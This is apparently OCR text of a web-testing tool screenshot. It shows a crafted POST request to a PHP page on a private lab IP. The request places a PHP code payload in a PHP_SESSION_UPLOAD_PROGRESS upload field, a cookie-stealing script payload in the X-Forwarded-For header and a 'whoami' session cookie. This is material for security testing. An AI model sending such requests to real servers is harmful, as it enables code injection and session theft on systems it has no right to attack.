 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /index.php HTTP/1.1
Host: 192.168.161.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/test.html
Cookie: PHPSESSID=whoami
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------157329725520
Content-Length: 328498
-----------------------------157329725520
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php phpinfo(); ?>
-----------------------------157329725520
Content-Disposition: form-data; name="file1"; filename="1.jpg"
Content-Type: image/jpeg
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 327800